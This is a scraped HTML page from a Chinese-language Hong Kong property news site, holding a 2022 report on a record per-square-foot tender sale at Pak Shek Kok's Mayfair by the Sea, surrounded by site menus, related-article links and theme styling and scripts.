	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hkxfb.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hkxfb.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有文章 香港楼市新闻" class="entry-crumb" href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">香港新盘:白石角朗涛海景户...</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-38666" class="post-38666 post type-post status-publish format-standard has-post-thumbnail category-xinwen tag-8196 tag-2358 tag-8195" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">香港新盘:白石角朗涛海景户呎售2.81万创新高</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T19:52:12+08:00" >2022年5月16日</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-38666">1567</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content tagdiv-type">
            
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-38667" src="https://cdn.hkxfb.com/wp-content/uploads/2022/05/1-43.jpg" alt="1 43 - &#39321;&#28207;&#26032;&#30424;:&#30333;&#30707;&#35282;&#26391;&#28059;&#28023;&#26223;&#25143;&#21582;&#21806;2.81&#19975;&#21019;&#26032;&#39640;" width="720" height="378" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/05/1-43.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/05/1-43-300x158.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/05/1-43-600x315.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/05/1-43-696x365.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" title="&#39321;&#28207;&#26032;&#30424;:&#30333;&#30707;&#35282;&#26391;&#28059;&#28023;&#26223;&#25143;&#21582;&#21806;2.81&#19975;&#21019;&#26032;&#39640;"></p>
<p>&#40560;&#21531;&#38598;&#22242;&#26071;&#19979;&#30340;&#39321;&#28207;&#26032;&#30424;&#22823;&#22484;&#30333;&#30707;&#35282;<a href="https://www.hkxfb.com/20190717/17637.html"><span style="color: #ff6600;">&#26391;&#28059;</span></a>&#20877;&#27425;&#24405;&#24471;&#22823;&#39069;&#25104;&#20132;&#65292;&#20197;&#25307;&#26631;&#24418;&#24335;&#21806;&#20986;5&#24231;12&#27004;A&#21333;&#20301;&#65292;&#25104;&#20132;&#20215;3736.1&#19975;&#20803;&#65292;&#21582;&#20215;28197&#20803;&#65292;3&#25151;1&#22871;&#25151;&#38388;&#38548;&#65292;&#23454;&#29992;&#38754;&#31215;1325&#26041;&#21582;&#65292;&#20139;&#30333;&#30707;&#35282;&#28023;&#26223;&#65292;&#25104;&#20132;&#21582;&#20215;&#26356;&#21019;&#26391;&#28059;&#20998;&#23618;&#21333;&#20301;&#26032;&#39640;&#12290;</p>
<p>&#19978;&#36848;&#20080;&#23478;&#38047;&#24773;&#20840;&#28023;&#26223;&#29305;&#33394;&#22823;&#21333;&#20301;&#65292;&#32780;&#26391;&#28059;&#20026;&#23569;&#25968;&#22312;&#30333;&#30707;&#35282;&#21306;&#20139;&#26377;&#36797;&#38420;&#21520;&#38706;&#28207;&#28023;&#26223;&#30340;&#39033;&#30446;&#12290;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_8">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#"><img src="https://cdn.hkxfb.com/wp-content/uploads/2024/03/8.jpg"/></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>标签</span></li><li><a href="https://www.hkxfb.com/tag/%e7%99%bd%e7%9f%b3%e8%a7%92%e6%9c%97%e6%b6%9b">白石角朗涛</a></li><li><a href="https://www.hkxfb.com/tag/%e9%a6%99%e6%b8%af%e6%96%b0%e7%9b%98">香港新盘</a></li><li><a href="https://www.hkxfb.com/tag/%e9%b9%b0%e5%90%9b%e9%9b%86%e5%9b%a2">鹰君集团</a></li></ul>            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>上一篇文章</span><a href="https://www.hkxfb.com/20220516/38663.html">香港楼市:中原按揭为柏珑II推按揭优惠</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://www.hkxfb.com/20220516/38669.html">香港新盘:元朗锦上路站柏珑II收票超额逾5.5倍</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="香港新房帮"><meta itemprop="url" content="https://www.hkxfb.com/author/hkxfb"></span><meta itemprop="datePublished" content="2022-05-16T19:52:12+08:00"><meta itemprop="dateModified" content="2022-05-16T19:52:12+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hkxfb.com/20220516/38666.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png"></span><meta itemprop="name" content="香港新楼盘资讯"></span><meta itemprop="headline " content="香港新盘:白石角朗涛海景户呎售2.81万创新高"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.hkxfb.com/wp-content/uploads/2022/05/1-43.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="378"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":38666,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "10471";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1746";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">相关文章</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">更多内容</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260116/59383.html"  rel="bookmark" class="td-image-wrap " title="黄竹坑海盈山首月已录5宗成交 共涉资逾1.2亿元" ><img class="entry-thumb" src="[data-uri]" alt="" title="黄竹坑海盈山首月已录5宗成交 共涉资逾1.2亿元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/5-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260116/59383.html"  rel="bookmark" title="黄竹坑海盈山首月已录5宗成交 共涉资逾1.2亿元">黄竹坑海盈山首月已录5宗成交 共涉资逾1.2亿元</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260116/59381.html"  rel="bookmark" class="td-image-wrap " title="元朗锦上路柏珑系列再录4宗成交 共套现逾3,196万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="元朗锦上路柏珑系列再录4宗成交 共套现逾3,196万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/12/7-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260116/59381.html"  rel="bookmark" title="元朗锦上路柏珑系列再录4宗成交 共套现逾3,196万元">元朗锦上路柏珑系列再录4宗成交 共套现逾3,196...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260116/59379.html"  rel="bookmark" class="td-image-wrap " title="何文田瑜一系列招标再售3伙三房户 套现逾7,600万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="何文田瑜一系列招标再售3伙三房户 套现逾7,600万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2-5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260116/59379.html"  rel="bookmark" title="何文田瑜一系列招标再售3伙三房户 套现逾7,600万元">何文田瑜一系列招标再售3伙三房户 套现逾7,600...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260116/59376.html"  rel="bookmark" class="td-image-wrap " title="北角嘉居·天后招标售出3伙特色户 共套现逾3626万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="北角嘉居·天后招标售出3伙特色户 共套现逾3626万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/6-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260116/59376.html"  rel="bookmark" title="北角嘉居·天后招标售出3伙特色户 共套现逾3626万元">北角嘉居·天后招标售出3伙特色户 共套现逾3626...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260116/59374.html"  rel="bookmark" class="td-image-wrap " title="启德柏蔚森录大手客「一客三食」成交 共涉资约3961万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="启德柏蔚森录大手客「一客三食」成交 共涉资约3961万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/8-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260116/59374.html"  rel="bookmark" title="启德柏蔚森录大手客「一客三食」成交 共涉资约3961万元">启德柏蔚森录大手客「一客三食」成交 共涉资约396...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260116/59372.html"  rel="bookmark" class="td-image-wrap " title="红磡悦麓首张价单推出30伙 折实售价324万元起" ><img class="entry-thumb" src="[data-uri]" alt="" title="红磡悦麓首张价单推出30伙 折实售价324万元起" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/12/5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260116/59372.html"  rel="bookmark" title="红磡悦麓首张价单推出30伙 折实售价324万元起">红磡悦麓首张价单推出30伙 折实售价324万元起</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="media_image-5" class="td_block_template_8 widget media_image-5 widget_media_image"><img class="image " src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/1-2.jpg" alt="" width="548" height="355" decoding="async" /></aside><aside id="media_image-2" class="td_block_template_8 widget media_image-2 widget_media_image"><img width="553" height="354" src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg" class="image wp-image-52666  attachment-full size-full" alt="2 2 - 香港新盘:白石角朗涛海景户呎售2.81万创新高" style="max-width: 100%; height: auto;" decoding="async" srcset="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg 553w, https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2-300x192.jpg 300w" sizes="(max-width: 553px) 100vw, 553px" title="香港新盘:白石角朗涛海景户呎售2.81万创新高" /></aside><aside id="yarpp_widget-2" class="td_block_template_8 widget yarpp_widget-2 widget_yarpp_widget"><h4 class="td-block-title"><span>相关推荐</span></h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://www.hkxfb.com/20190922/19297.html" rel="bookmark">香港新盘:将军澳日出康城GRAND MARINI加推75伙 折实616万起</a></li><li><a href="https://www.hkxfb.com/20200513/24926.html" rel="bookmark">香港新盘:将军澳GRAND MARINI原价加推72伙 本周六发售101伙</a></li><li><a href="https://www.hkxfb.com/20150123/5062.html" rel="bookmark">坚尼地城加多近山首批50伙 入场费1137.6万</a></li><li><a href="https://www.hkxfb.com/20160321/7181.html" rel="bookmark">将军澳海天晋示范单位曝光  有机会本月底开售</a></li><li><a href="https://www.hkxfb.com/20220104/36821.html" rel="bookmark">香港新盘:白石角朗涛招标售出全层3伙 套现逾1.31亿</a></li><li><a href="https://www.hkxfb.com/20220225/37125.html" rel="bookmark">香港新盘:白石角朗涛由下周二起招标推售45伙</a></li></ol>
</div>
</aside><div class="td_block_wrap td_block_slide td_block_widget tdi_6 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_6 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_6 .entry-thumb{background-position:center 50%}.tdi_6 .slide-meta-cat{display:inline-block}.tdi_6 .td-post-author-name{display:inline-block}.tdi_6 .td-post-date,.tdi_6 .td-post-author-name span{display:inline-block}.tdi_6 .td-post-comments{display:inline-block}.tdi_6 .td-slide-nav{font-size:55px}.tdi_6 .td-slide-nav-svg svg{width:55px}.tdi_6 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_6 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"\u9999\u6e2f\u8c6a\u5b85\u522b\u5885","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","title_tag":"","autoplay":"2","ms_title_tag":"","limit":"15","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-38666","category_id":"2","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","mix_type":"","mix_type_h":"","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_6","block_type":"td_block_slide","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category 